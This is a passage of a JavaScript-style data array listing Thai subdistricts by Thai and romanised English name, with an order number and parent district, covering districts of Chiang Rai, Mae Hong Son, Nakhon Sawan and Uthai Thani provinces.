{ dspTH: 'ทานตะวัน',dspEN:'Than Tawan',order:4902,ref:'พาน'},
{ dspTH: 'เวียงห้าว',dspEN:'Wiang Hao',order:4903,ref:'พาน'},
{ dspTH: 'ป่าแดด',dspEN:'Pa Daet',order:4904,ref:'ป่าแดด'},
{ dspTH: 'ป่าแงะ',dspEN:'Pa Ngae',order:4905,ref:'ป่าแดด'},
{ dspTH: 'สันมะค่า',dspEN:'San Makha',order:4906,ref:'ป่าแดด'},
{ dspTH: 'โรงช้าง',dspEN:'Rong Chang',order:4907,ref:'ป่าแดด'},
{ dspTH: 'ศรีโพธิ์เงิน',dspEN:'Si Pho Ngoen',order:4908,ref:'ป่าแดด'},
{ dspTH: 'แม่จัน',dspEN:'Mae Chan',order:4909,ref:'แม่จัน'},
{ dspTH: 'จันจว้า',dspEN:'Chan Chwa',order:4910,ref:'แม่จัน'},
{ dspTH: 'แม่คำ',dspEN:'Mae Kham',order:4911,ref:'แม่จัน'},
{ dspTH: 'ป่าซาง',dspEN:'Pa Sang',order:4912,ref:'แม่จัน'},
{ dspTH: 'สันทราย',dspEN:'San Sai',order:4913,ref:'แม่จัน'},
{ dspTH: 'ท่าข้าวเปลือก',dspEN:'Tha Khao Plueak',order:4914,ref:'แม่จัน'},
{ dspTH: 'ป่าตึง',dspEN:'Pa Tueng',order:4915,ref:'แม่จัน'},
{ dspTH: 'แม่ไร่',dspEN:'Mae Rai',order:4916,ref:'แม่จัน'},
{ dspTH: 'ศรีค้ำ',dspEN:'Si Kham',order:4917,ref:'แม่จัน'},
{ dspTH: 'จันจว้าใต้',dspEN:'Chan Chwa Tai',order:4918,ref:'แม่จัน'},
{ dspTH: 'จอมสวรรค์',dspEN:'Chom Sawan',order:4919,ref:'แม่จัน'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4920,ref:'เชียงแสน'},
{ dspTH: 'ป่าสัก',dspEN:'Pa Sak',order:4921,ref:'เชียงแสน'},
{ dspTH: 'บ้านแซว',dspEN:'Ban Saeo',order:4922,ref:'เชียงแสน'},
{ dspTH: 'ศรีดอนมูล',dspEN:'Si Don Mun',order:4923,ref:'เชียงแสน'},
{ dspTH: 'แม่เงิน',dspEN:'Mae Ngoen',order:4924,ref:'เชียงแสน'},
{ dspTH: 'โยนก',dspEN:'Yonok',order:4925,ref:'เชียงแสน'},
{ dspTH: 'แม่สาย',dspEN:'Mae Sai',order:4926,ref:'แม่สาย'},
{ dspTH: 'ห้วยไคร้',dspEN:'Huai Khrai',order:4927,ref:'แม่สาย'},
{ dspTH: 'เกาะช้าง',dspEN:'Ko Chang',order:4928,ref:'แม่สาย'},
{ dspTH: 'โป่งผา',dspEN:'Pong Pha',order:4929,ref:'แม่สาย'},
{ dspTH: 'ศรีเมืองชุม',dspEN:'Si Mueang Chum',order:4930,ref:'แม่สาย'},
{ dspTH: 'เวียงพางคำ',dspEN:'Wiang Phang Kham',order:4931,ref:'แม่สาย'},
{ dspTH: 'บ้านด้าย',dspEN:'Ban Dai',order:4932,ref:'แม่สาย'},
{ dspTH: 'โป่งงาม',dspEN:'Pong Ngam',order:4933,ref:'แม่สาย'},
{ dspTH: 'แม่สรวย',dspEN:'Mae Suai',order:4934,ref:'แม่สรวย'},
{ dspTH: 'ป่าแดด',dspEN:'Pa Daet',order:4935,ref:'แม่สรวย'},
{ dspTH: 'แม่พริก',dspEN:'Mae Phrik',order:4936,ref:'แม่สรวย'},
{ dspTH: 'ศรีถ้อย',dspEN:'Si Thoi',order:4937,ref:'แม่สรวย'},
{ dspTH: 'ท่าก๊อ',dspEN:'Tha Ko',order:4938,ref:'แม่สรวย'},
{ dspTH: 'วาวี',dspEN:'Wawi',order:4939,ref:'แม่สรวย'},
{ dspTH: 'เจดีย์หลวง',dspEN:'Chedi Luang',order:4940,ref:'แม่สรวย'},
{ dspTH: 'สันสลี',dspEN:'San Sali',order:4941,ref:'เวียงป่าเป้า'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4942,ref:'เวียงป่าเป้า'},
{ dspTH: 'บ้านโป่ง',dspEN:'Ban Pong',order:4943,ref:'เวียงป่าเป้า'},
{ dspTH: 'ป่างิ้ว',dspEN:'Pa Ngio',order:4944,ref:'เวียงป่าเป้า'},
{ dspTH: 'เวียงกาหลง',dspEN:'Wiang Kalong',order:4945,ref:'เวียงป่าเป้า'},
{ dspTH: 'แม่เจดีย์',dspEN:'Mae Chedi',order:4946,ref:'เวียงป่าเป้า'},
{ dspTH: 'แม่เจดีย์ใหม่',dspEN:'Mae Chedi Mai',order:4947,ref:'เวียงป่าเป้า'},
{ dspTH: 'แม่เปา',dspEN:'Mae Pao',order:4948,ref:'พญาเม็งราย'},
{ dspTH: 'แม่ต๋ำ',dspEN:'Mae Tam',order:4949,ref:'พญาเม็งราย'},
{ dspTH: 'ไม้ยา',dspEN:'Mai Ya',order:4950,ref:'พญาเม็งราย'},
{ dspTH: 'เม็งราย',dspEN:'Mengrai',order:4951,ref:'พญาเม็งราย'},
{ dspTH: 'ตาดควัน',dspEN:'Tat Khwan',order:4952,ref:'พญาเม็งราย'},
{ dspTH: 'ม่วงยาย',dspEN:'Muang Yai',order:4953,ref:'เวียงแก่น'},
{ dspTH: 'ปอ',dspEN:'Por',order:4954,ref:'เวียงแก่น'},
{ dspTH: 'หล่ายงาว',dspEN:'Lai Ngao',order:4955,ref:'เวียงแก่น'},
{ dspTH: 'ท่าข้าม',dspEN:'Tha Kham',order:4956,ref:'เวียงแก่น'},
{ dspTH: 'ต้า',dspEN:'Ta',order:4957,ref:'ขุนตาล'},
{ dspTH: 'ป่าตาล',dspEN:'Pa Tan',order:4958,ref:'ขุนตาล'},
{ dspTH: 'ยางฮอม',dspEN:'Yang Hom',order:4959,ref:'ขุนตาล'},
{ dspTH: 'เทอดไทย',dspEN:'Thoet Thai',order:4960,ref:'แม่ฟ้าหลวง'},
{ dspTH: 'แม่สลองใน',dspEN:'Mae Salong Nai',order:4961,ref:'แม่ฟ้าหลวง'},
{ dspTH: 'แม่สลองนอก',dspEN:'Mae Salong Nok',order:4962,ref:'แม่ฟ้าหลวง'},
{ dspTH: 'แม่ฟ้าหลวง',dspEN:'Mae Fa Luang',order:4963,ref:'แม่ฟ้าหลวง'},
{ dspTH: 'ดงมะดะ',dspEN:'Dong Mada',order:4964,ref:'แม่ลาว'},
{ dspTH: 'จอมหมอกแก้ว',dspEN:'Chom Mok Kaeo',order:4965,ref:'แม่ลาว'},
{ dspTH: 'บัวสลี',dspEN:'Bua Sali',order:4966,ref:'แม่ลาว'},
{ dspTH: 'ป่าก่อดำ',dspEN:'Pa Ko Dam',order:4967,ref:'แม่ลาว'},
{ dspTH: 'โป่งแพร่',dspEN:'Pong Phrae',order:4968,ref:'แม่ลาว'},
{ dspTH: 'ทุ่งก่อ',dspEN:'Thung Ko',order:4969,ref:'เวียงเชียงรุ้ง'},
{ dspTH: 'ดงมหาวัน',dspEN:'Dong Maha Wan',order:4970,ref:'เวียงเชียงรุ้ง'},
{ dspTH: 'ป่าซาง',dspEN:'Pa Sang',order:4971,ref:'เวียงเชียงรุ้ง'},
{ dspTH: 'ปงน้อย',dspEN:'Pong Noi',order:4972,ref:'ดอยหลวง'},
{ dspTH: 'โชคชัย',dspEN:'Chok Chai',order:4973,ref:'ดอยหลวง'},
{ dspTH: 'หนองป่าก่อ',dspEN:'Nong Pa Ko',order:4974,ref:'ดอยหลวง'},
{ dspTH: 'จองคำ',dspEN:'Chong Kham',order:4975,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ห้วยโป่ง',dspEN:'Huai Pong',order:4976,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ผาบ่อง',dspEN:'Pha Bong',order:4977,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ปางหมู',dspEN:'Pang Mu',order:4978,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'หมอกจำแป่',dspEN:'Mok Champae',order:4979,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ห้วยผา',dspEN:'Huai Pha',order:4980,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ห้วยปูลิง',dspEN:'Huai Pu Ling',order:4981,ref:'เมืองแม่ฮ่องสอน'},
{ dspTH: 'ขุนยวม',dspEN:'Khun Yuam',order:4982,ref:'ขุนยวม'},
{ dspTH: 'แม่เงา',dspEN:'Mae Ngao',order:4983,ref:'ขุนยวม'},
{ dspTH: 'เมืองปอน',dspEN:'Mueang Pon',order:4984,ref:'ขุนยวม'},
{ dspTH: 'แม่ยวมน้อย',dspEN:'Mae Yuam Noi',order:4985,ref:'ขุนยวม'},
{ dspTH: 'แม่กิ๊',dspEN:'Mae Ki',order:4986,ref:'ขุนยวม'},
{ dspTH: 'แม่อูคอ',dspEN:'Mae Uo Kor',order:4987,ref:'ขุนยวม'},
{ dspTH: 'เวียงใต้',dspEN:'Wiang Tai',order:4988,ref:'ปาย'},
{ dspTH: 'เวียงเหนือ',dspEN:'Wiang Nuea',order:4989,ref:'ปาย'},
{ dspTH: 'แม่นาเติง',dspEN:'Mae Na Toeng',order:4990,ref:'ปาย'},
{ dspTH: 'แม่ฮี้',dspEN:'Mae Hi',order:4991,ref:'ปาย'},
{ dspTH: 'ทุ่งยาว',dspEN:'Thung Yao',order:4992,ref:'ปาย'},
{ dspTH: 'เมืองแปง',dspEN:'Mueang Paeng',order:4993,ref:'ปาย'},
{ dspTH: 'โป่งสา',dspEN:'Pong Sa',order:4994,ref:'ปาย'},
{ dspTH: 'บ้านกาศ',dspEN:'Ban Kat',order:4995,ref:'แม่สะเรียง'},
{ dspTH: 'แม่สะเรียง',dspEN:'Mae Sariang',order:4996,ref:'แม่สะเรียง'},
{ dspTH: 'แม่คง',dspEN:'Mae Khong',order:4997,ref:'แม่สะเรียง'},
{ dspTH: 'แม่เหาะ',dspEN:'Mae Ho',order:4998,ref:'แม่สะเรียง'},
{ dspTH: 'แม่ยวม',dspEN:'Mae Yuam',order:4999,ref:'แม่สะเรียง'},
{ dspTH: 'เสาหิน',dspEN:'Sao Hin',order:5000,ref:'แม่สะเรียง'},
{ dspTH: 'ป่าแป๋',dspEN:'Pa Pae',order:5001,ref:'แม่สะเรียง'},
{ dspTH: 'แม่ลาน้อย',dspEN:'Mae La Noi',order:5002,ref:'แม่ลาน้อย'},
{ dspTH: 'แม่ลาหลวง',dspEN:'Mae La Luang',order:5003,ref:'แม่ลาน้อย'},
{ dspTH: 'ท่าผาปุ้ม',dspEN:'Tha Pha Pum',order:5004,ref:'แม่ลาน้อย'},
{ dspTH: 'แม่โถ',dspEN:'Mae Tho',order:5005,ref:'แม่ลาน้อย'},
{ dspTH: 'ห้วยห้อม',dspEN:'Huai Hom',order:5006,ref:'แม่ลาน้อย'},
{ dspTH: 'แม่นาจาง',dspEN:'Mae Na Chang',order:5007,ref:'แม่ลาน้อย'},
{ dspTH: 'สันติคีรี',dspEN:'Santi Khiri',order:5008,ref:'แม่ลาน้อย'},
{ dspTH: 'ขุนแม่ลาน้อย',dspEN:'Khun Mae La Noi',order:5009,ref:'แม่ลาน้อย'},
{ dspTH: 'สบเมย',dspEN:'Sop Moei',order:5010,ref:'สบเมย'},
{ dspTH: 'แม่คะตวน',dspEN:'Mae Khatuan',order:5011,ref:'สบเมย'},
{ dspTH: 'กองก๋อย',dspEN:'Kong Koi',order:5012,ref:'สบเมย'},
{ dspTH: 'แม่สวด',dspEN:'Mae Suat',order:5013,ref:'สบเมย'},
{ dspTH: 'ป่าโปง',dspEN:'Pa Pong',order:5014,ref:'สบเมย'},
{ dspTH: 'แม่สามแลบ',dspEN:'Mae Sam Laep',order:5015,ref:'สบเมย'},
{ dspTH: 'สบป่อง',dspEN:'Sop Pong',order:5016,ref:'ปางมะผ้า'},
{ dspTH: 'ปางมะผ้า',dspEN:'Pang Mapha',order:5017,ref:'ปางมะผ้า'},
{ dspTH: 'ถ้ำลอด',dspEN:'Tham Lot',order:5018,ref:'ปางมะผ้า'},
{ dspTH: 'นาปู่ป้อม',dspEN:'Na Pu Pom',order:5019,ref:'ปางมะผ้า'},
{ dspTH: 'ปากน้ำโพ',dspEN:'Paknam Pho',order:5020,ref:'เมืองนครสวรรค์'},
{ dspTH: 'กลางแดด',dspEN:'Klang Daet',order:5021,ref:'เมืองนครสวรรค์'},
{ dspTH: 'เกรียงไกร',dspEN:'Kriangkrai',order:5022,ref:'เมืองนครสวรรค์'},
{ dspTH: 'แควใหญ่',dspEN:'Khwae Yai',order:5023,ref:'เมืองนครสวรรค์'},
{ dspTH: 'ตะเคียนเลื่อน',dspEN:'Takhian Luean',order:5024,ref:'เมืองนครสวรรค์'},
{ dspTH: 'นครสวรรค์ตก',dspEN:'Nakhon Sawan Tok',order:5025,ref:'เมืองนครสวรรค์'},
{ dspTH: 'นครสวรรค์ออก',dspEN:'Nakhon Sawan Ok',order:5026,ref:'เมืองนครสวรรค์'},
{ dspTH: 'บางพระหลวง',dspEN:'Bang Phra Luang',order:5027,ref:'เมืองนครสวรรค์'},
{ dspTH: 'บางม่วง',dspEN:'Bang Muang',order:5028,ref:'เมืองนครสวรรค์'},
{ dspTH: 'บ้านมะเกลือ',dspEN:'Ban Makluea',order:5029,ref:'เมืองนครสวรรค์'},
{ dspTH: 'บ้านแก่ง',dspEN:'Ban Kaeng',order:5030,ref:'เมืองนครสวรรค์'},
{ dspTH: 'พระนอน',dspEN:'Phra Non',order:5031,ref:'เมืองนครสวรรค์'},
{ dspTH: 'วัดไทร',dspEN:'Wat Sai',order:5032,ref:'เมืองนครสวรรค์'},
{ dspTH: 'หนองกรด',dspEN:'Nong Krot',order:5033,ref:'เมืองนครสวรรค์'},
{ dspTH: 'หนองกระโดน',dspEN:'Nong Kradon',order:5034,ref:'เมืองนครสวรรค์'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:5035,ref:'เมืองนครสวรรค์'},
{ dspTH: 'บึงเสนาท',dspEN:'Bueng Senat',order:5036,ref:'เมืองนครสวรรค์'},
{ dspTH: 'โกรกพระ',dspEN:'Krok Phra',order:5037,ref:'โกรกพระ'},
{ dspTH: 'ยางตาล',dspEN:'Yang Tan',order:5038,ref:'โกรกพระ'},
{ dspTH: 'บางมะฝ่อ',dspEN:'Bang Mafo',order:5039,ref:'โกรกพระ'},
{ dspTH: 'บางประมุง',dspEN:'Bang Pramung',order:5040,ref:'โกรกพระ'},
{ dspTH: 'นากลาง',dspEN:'Na Klang',order:5041,ref:'โกรกพระ'},
{ dspTH: 'ศาลาแดง',dspEN:'Sala Daeng',order:5042,ref:'โกรกพระ'},
{ dspTH: 'เนินกว้าว',dspEN:'Noen Kwao',order:5043,ref:'โกรกพระ'},
{ dspTH: 'เนินศาลา',dspEN:'Noen Sala',order:5044,ref:'โกรกพระ'},
{ dspTH: 'หาดสูง',dspEN:'Hat Sung',order:5045,ref:'โกรกพระ'},
{ dspTH: 'ชุมแสง',dspEN:'Chum Saeng',order:5046,ref:'ชุมแสง'},
{ dspTH: 'ทับกฤช',dspEN:'Thap Krit',order:5047,ref:'ชุมแสง'},
{ dspTH: 'พิกุล',dspEN:'Phikun',order:5048,ref:'ชุมแสง'},
{ dspTH: 'เกยไชย',dspEN:'Koei Chai',order:5049,ref:'ชุมแสง'},
{ dspTH: 'ท่าไม้',dspEN:'Tha Mai',order:5050,ref:'ชุมแสง'},
{ dspTH: 'บางเคียน',dspEN:'Bang Khian',order:5051,ref:'ชุมแสง'},
{ dspTH: 'หนองกระเจา',dspEN:'Nong Krachao',order:5052,ref:'ชุมแสง'},
{ dspTH: 'พันลาน',dspEN:'Phan Lan',order:5053,ref:'ชุมแสง'},
{ dspTH: 'โคกหม้อ',dspEN:'Khok Mo',order:5054,ref:'ชุมแสง'},
{ dspTH: 'ไผ่สิงห์',dspEN:'Phai Sing',order:5055,ref:'ชุมแสง'},
{ dspTH: 'ฆะมัง',dspEN:'Khamang',order:5056,ref:'ชุมแสง'},
{ dspTH: 'ทับกฤชใต้',dspEN:'Thap Krit Tai',order:5057,ref:'ชุมแสง'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:5058,ref:'หนองบัว'},
{ dspTH: 'หนองกลับ',dspEN:'Nong Klap',order:5059,ref:'หนองบัว'},
{ dspTH: 'ธารทหาร',dspEN:'Than Thahan',order:5060,ref:'หนองบัว'},
{ dspTH: 'ห้วยร่วม',dspEN:'Huai Ruam',order:5061,ref:'หนองบัว'},
{ dspTH: 'ห้วยถั่วใต้',dspEN:'Huai Thua Tai',order:5062,ref:'หนองบัว'},
{ dspTH: 'ห้วยถั่วเหนือ',dspEN:'Huai Thua Nuea',order:5063,ref:'หนองบัว'},
{ dspTH: 'ห้วยใหญ่',dspEN:'Huai Yai',order:5064,ref:'หนองบัว'},
{ dspTH: 'ทุ่งทอง',dspEN:'Thung Thong',order:5065,ref:'หนองบัว'},
{ dspTH: 'วังบ่อ',dspEN:'Wang Bo',order:5066,ref:'หนองบัว'},
{ dspTH: 'ท่างิ้ว',dspEN:'Tha Ngio',order:5067,ref:'บรรพตพิสัย'},
{ dspTH: 'บางตาหงาย',dspEN:'Bang Ta Ngai',order:5068,ref:'บรรพตพิสัย'},
{ dspTH: 'หูกวาง',dspEN:'Hukwang',order:5069,ref:'บรรพตพิสัย'},
{ dspTH: 'อ่างทอง',dspEN:'Ang Thong',order:5070,ref:'บรรพตพิสัย'},
{ dspTH: 'บ้านแดน',dspEN:'Ban Daen',order:5071,ref:'บรรพตพิสัย'},
{ dspTH: 'บางแก้ว',dspEN:'Bang Kaeo',order:5072,ref:'บรรพตพิสัย'},
{ dspTH: 'ตาขีด',dspEN:'Ta Khit',order:5073,ref:'บรรพตพิสัย'},
{ dspTH: 'ตาสัง',dspEN:'Ta Sang',order:5074,ref:'บรรพตพิสัย'},
{ dspTH: 'ด่านช้าง',dspEN:'Dan Chang',order:5075,ref:'บรรพตพิสัย'},
{ dspTH: 'หนองกรด',dspEN:'Nong Krot',order:5076,ref:'บรรพตพิสัย'},
{ dspTH: 'หนองตางู',dspEN:'Nong Ta Ngu',order:5077,ref:'บรรพตพิสัย'},
{ dspTH: 'บึงปลาทู',dspEN:'Bueng Pla Thu',order:5078,ref:'บรรพตพิสัย'},
{ dspTH: 'เจริญผล',dspEN:'Charoen Phon',order:5079,ref:'บรรพตพิสัย'},
{ dspTH: 'มหาโพธิ',dspEN:'Maha Phot',order:5080,ref:'เก้าเลี้ยว'},
{ dspTH: 'เก้าเลี้ยว',dspEN:'Kao Liao',order:5081,ref:'เก้าเลี้ยว'},
{ dspTH: 'หนองเต่า',dspEN:'Nong Tao',order:5082,ref:'เก้าเลี้ยว'},
{ dspTH: 'เขาดิน',dspEN:'Khao Din',order:5083,ref:'เก้าเลี้ยว'},
{ dspTH: 'หัวดง',dspEN:'Hua Dong',order:5084,ref:'เก้าเลี้ยว'},
{ dspTH: 'ตาคลี',dspEN:'Takhli',order:5085,ref:'ตาคลี'},
{ dspTH: 'ช่องแค',dspEN:'Chong Khae',order:5086,ref:'ตาคลี'},
{ dspTH: 'จันเสน',dspEN:'Chan Sen',order:5087,ref:'ตาคลี'},
{ dspTH: 'ห้วยหอม',dspEN:'Huai Hom',order:5088,ref:'ตาคลี'},
{ dspTH: 'หัวหวาย',dspEN:'Hua Wai',order:5089,ref:'ตาคลี'},
{ dspTH: 'หนองโพ',dspEN:'Nong Pho',order:5090,ref:'ตาคลี'},
{ dspTH: 'หนองหม้อ',dspEN:'Nong Mo',order:5091,ref:'ตาคลี'},
{ dspTH: 'สร้อยทอง',dspEN:'Soi Thong',order:5092,ref:'ตาคลี'},
{ dspTH: 'ลาดทิพรส',dspEN:'Lat Thippharot',order:5093,ref:'ตาคลี'},
{ dspTH: 'พรหมนิมิต',dspEN:'Phrom Nimit',order:5094,ref:'ตาคลี'},
{ dspTH: 'ท่าตะโก',dspEN:'Tha Tako',order:5095,ref:'ท่าตะโก'},
{ dspTH: 'พนมรอก',dspEN:'Phanom Rok',order:5096,ref:'ท่าตะโก'},
{ dspTH: 'หัวถนน',dspEN:'Hua Thanon',order:5097,ref:'ท่าตะโก'},
{ dspTH: 'สายลำโพง',dspEN:'Sai Lamphong',order:5098,ref:'ท่าตะโก'},
{ dspTH: 'วังมหากร',dspEN:'Wang Mahakon',order:5099,ref:'ท่าตะโก'},
{ dspTH: 'ดอนคา',dspEN:'Don Kha',order:5100,ref:'ท่าตะโก'},
{ dspTH: 'ทำนบ',dspEN:'Thamnop',order:5101,ref:'ท่าตะโก'},
{ dspTH: 'วังใหญ่',dspEN:'Wang Yai',order:5102,ref:'ท่าตะโก'},
{ dspTH: 'พนมเศษ',dspEN:'Phanom Set',order:5103,ref:'ท่าตะโก'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:5104,ref:'ท่าตะโก'},
{ dspTH: 'โคกเดื่อ',dspEN:'Khok Duea',order:5105,ref:'ไพศาลี'},
{ dspTH: 'สำโรงชัย',dspEN:'Samrong Chai',order:5106,ref:'ไพศาลี'},
{ dspTH: 'วังน้ำลัด',dspEN:'Wang Nam Lat',order:5107,ref:'ไพศาลี'},
{ dspTH: 'ตะคร้อ',dspEN:'Takhro',order:5108,ref:'ไพศาลี'},
{ dspTH: 'โพธิ์ประสาท',dspEN:'Pho Prasat',order:5109,ref:'ไพศาลี'},
{ dspTH: 'วังข่อย',dspEN:'Wang Khoi',order:5110,ref:'ไพศาลี'},
{ dspTH: 'นาขอม',dspEN:'Na Khom',order:5111,ref:'ไพศาลี'},
{ dspTH: 'ไพศาลี',dspEN:'Phaisali',order:5112,ref:'ไพศาลี'},
{ dspTH: 'พยุหะ',dspEN:'Phayuha',order:5113,ref:'พยุหะคีรี'},
{ dspTH: 'เนินมะกอก',dspEN:'Noen Makok',order:5114,ref:'พยุหะคีรี'},
{ dspTH: 'นิคมเขาบ่อแก้ว',dspEN:'Nikhom Khao Bo Kaeo',order:5115,ref:'พยุหะคีรี'},
{ dspTH: 'ม่วงหัก',dspEN:'Muang Hak',order:5116,ref:'พยุหะคีรี'},
{ dspTH: 'ยางขาว',dspEN:'Yang Khao',order:5117,ref:'พยุหะคีรี'},
{ dspTH: 'ย่านมัทรี',dspEN:'Yan Matsi',order:5118,ref:'พยุหะคีรี'},
{ dspTH: 'เขาทอง',dspEN:'Khao Thong',order:5119,ref:'พยุหะคีรี'},
{ dspTH: 'ท่าน้ำอ้อย',dspEN:'Tha Nam Oi',order:5120,ref:'พยุหะคีรี'},
{ dspTH: 'น้ำทรง',dspEN:'Nam Song',order:5121,ref:'พยุหะคีรี'},
{ dspTH: 'เขากะลา',dspEN:'Khao Kala',order:5122,ref:'พยุหะคีรี'},
{ dspTH: 'สระทะเล',dspEN:'Sa Thale',order:5123,ref:'พยุหะคีรี'},
{ dspTH: 'ลาดยาว',dspEN:'Lat Yao',order:5124,ref:'ลาดยาว'},
{ dspTH: 'ห้วยน้ำหอม',dspEN:'Huai Nam Hom',order:5125,ref:'ลาดยาว'},
{ dspTH: 'วังม้า',dspEN:'Wang Ma',order:5126,ref:'ลาดยาว'},
{ dspTH: 'วังเมือง',dspEN:'Wang Mueang',order:5127,ref:'ลาดยาว'},
{ dspTH: 'สร้อยละคร',dspEN:'Soi Lakhon',order:5128,ref:'ลาดยาว'},
{ dspTH: 'มาบแก',dspEN:'Map Kae',order:5129,ref:'ลาดยาว'},
{ dspTH: 'หนองยาว',dspEN:'Nong Yao',order:5130,ref:'ลาดยาว'},
{ dspTH: 'หนองนมวัว',dspEN:'Nong Nom Wua',order:5131,ref:'ลาดยาว'},
{ dspTH: 'บ้านไร่',dspEN:'Ban Rai',order:5132,ref:'ลาดยาว'},
{ dspTH: 'เนินขี้เหล็ก',dspEN:'Noen Khilek',order:5133,ref:'ลาดยาว'},
{ dspTH: 'ศาลเจ้าไก่ต่อ',dspEN:'San Chao Kai To',order:5134,ref:'ลาดยาว'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:5135,ref:'ลาดยาว'},
{ dspTH: 'ตากฟ้า',dspEN:'Tak Fa',order:5136,ref:'ตากฟ้า'},
{ dspTH: 'ลำพยนต์',dspEN:'Lam Phayon',order:5137,ref:'ตากฟ้า'},
{ dspTH: 'สุขสำราญ',dspEN:'Suk Samran',order:5138,ref:'ตากฟ้า'},
{ dspTH: 'หนองพิกุล',dspEN:'Nong Phikun',order:5139,ref:'ตากฟ้า'},
{ dspTH: 'พุนกยูง',dspEN:'Phu Nok Yung',order:5140,ref:'ตากฟ้า'},
{ dspTH: 'อุดมธัญญา',dspEN:'Udom Thanya',order:5141,ref:'ตากฟ้า'},
{ dspTH: 'เขาชายธง',dspEN:'Khao Chai Thong',order:5142,ref:'ตากฟ้า'},
{ dspTH: 'แม่วงก์',dspEN:'Mae Wong',order:5143,ref:'แม่วงก์'},
{ dspTH: 'แม่เล่ย์',dspEN:'Mae Le',order:5144,ref:'แม่วงก์'},
{ dspTH: 'วังซ่าน',dspEN:'Wang San',order:5145,ref:'แม่วงก์'},
{ dspTH: 'เขาชนกัน',dspEN:'Khao Chon Kan',order:5146,ref:'แม่วงก์'},
{ dspTH: 'แม่เปิน',dspEN:'Mae Poen',order:5147,ref:'แม่เปิน'},
{ dspTH: 'ชุมตาบง',dspEN:'Chum Ta Bong',order:5148,ref:'ชุมตาบง'},
{ dspTH: 'ปางสวรรค์',dspEN:'Pang Sawan',order:5149,ref:'ชุมตาบง'},
{ dspTH: 'อุทัยใหม่',dspEN:'Uthai Mai',order:5150,ref:'เมืองอุทัยธานี'},
{ dspTH: 'น้ำซึม',dspEN:'Nam Suem',order:5151,ref:'เมืองอุทัยธานี'},
{ dspTH: 'สะแกกรัง',dspEN:'Sakae Krang',order:5152,ref:'เมืองอุทัยธานี'},
{ dspTH: 'ดอนขวาง',dspEN:'Don Khwang',order:5153,ref:'เมืองอุทัยธานี'},
{ dspTH: 'หาดทนง',dspEN:'Hat Thanong',order:5154,ref:'เมืองอุทัยธานี'},
{ dspTH: 'เกาะเทโพ',dspEN:'Ko Thepho',order:5155,ref:'เมืองอุทัยธานี'},
{ dspTH: 'ท่าซุง',dspEN:'Tha Sung',order:5156,ref:'เมืองอุทัยธานี'},
{ dspTH: 'หนองแก',dspEN:'Nong Kae',order:5157,ref:'เมืองอุทัยธานี'},
{ dspTH: 'โนนเหล็ก',dspEN:'Non Lek',order:5158,ref:'เมืองอุทัยธานี'},
{ dspTH: 'หนองเต่า',dspEN:'Nong Tao',order:5159,ref:'เมืองอุทัยธานี'},
{ dspTH: 'หนองไผ่แบน',dspEN:'Nong Phai Baen',order:5160,ref:'เมืองอุทัยธานี'},
{ dspTH: 'หนองพังค่า',dspEN:'Nong Phang Kha',order:5161,ref:'เมืองอุทัยธานี'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:5162,ref:'เมืองอุทัยธานี'},
{ dspTH: 'เนินแจง',dspEN:'Noen Chaeng',order:5163,ref:'เมืองอุทัยธานี'},
{ dspTH: 'ทัพทัน',dspEN:'Thap Than',order:5164,ref:'ทัพทัน'},
{ dspTH: 'ทุ่งนาไทย',dspEN:'Thung Na Thai',order:5165,ref:'ทัพทัน'},
{ dspTH: 'เขาขี้ฝอย',dspEN:'Khao Khi Foi',order:5166,ref:'ทัพทัน'},
{ dspTH: 'หนองหญ้าปล้อง',dspEN:'Nong Ya Plong',order:5167,ref:'ทัพทัน'},
{ dspTH: 'โคกหม้อ',dspEN:'Khok Mo',order:5168,ref:'ทัพทัน'},
{ dspTH: 'หนองยายดา',dspEN:'Nong Yai Da',order:5169,ref:'ทัพทัน'},
{ dspTH: 'หนองกลางดง',dspEN:'Nong Klang Dong',order:5170,ref:'ทัพทัน'},
{ dspTH: 'หนองกระทุ่ม',dspEN:'Nong Krathum',order:5171,ref:'ทัพทัน'},
{ dspTH: 'หนองสระ',dspEN:'Nong Sa',order:5172,ref:'ทัพทัน'},
{ dspTH: 'ตลุกดู่',dspEN:'Taluk Du',order:5173,ref:'ทัพทัน'},
{ dspTH: 'สว่างอารมณ์',dspEN:'Sawang Arom',order:5174,ref:'สว่างอารมณ์'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:5175,ref:'สว่างอารมณ์'},
{ dspTH: 'พลวงสองนาง',dspEN:'Phluang Song Nang',order:5176,ref:'สว่างอารมณ์'},
{ dspTH: 'ไผ่เขียว',dspEN:'Phai Khiao',order:5177,ref:'สว่างอารมณ์'},
{ dspTH: 'บ่อยาง',dspEN:'Bor Yang',order:5178,ref:'สว่างอารมณ์'},
{ dspTH: 'หนองฉาง',dspEN:'Nong Chang',order:5179,ref:'หนองฉาง'},
{ dspTH: 'หนองยาง',dspEN:'Nong Yang',order:5180,ref:'หนองฉาง'},
{ dspTH: 'หนองนางนวล',dspEN:'Nong Nang Nuan',order:5181,ref:'หนองฉาง'},
{ dspTH: 'หนองสรวง',dspEN:'Nong Suang',order:5182,ref:'หนองฉาง'},
{ dspTH: 'บ้านเก่า',dspEN:'Ban Kao',order:5183,ref:'หนองฉาง'},
{ dspTH: 'อุทัยเก่า',dspEN:'Uthai Kao',order:5184,ref:'หนองฉาง'},
{ dspTH: 'ทุ่งโพ',dspEN:'Thung Pho',order:5185,ref:'หนองฉาง'},
{ dspTH: 'ทุ่งพง',dspEN:'Thung Phong',order:5186,ref:'หนองฉาง'},
{ dspTH: 'เขาบางแกรก',dspEN:'Khao Bang Kraek',order:5187,ref:'หนองฉาง'},
{ dspTH: 'เขากวางทอง',dspEN:'Khao Kwang Thong',order:5188,ref:'หนองฉาง'},
{ dspTH: 'หนองขาหย่าง',dspEN:'Nong Khayang',order:5189,ref:'หนองขาหย่าง'},
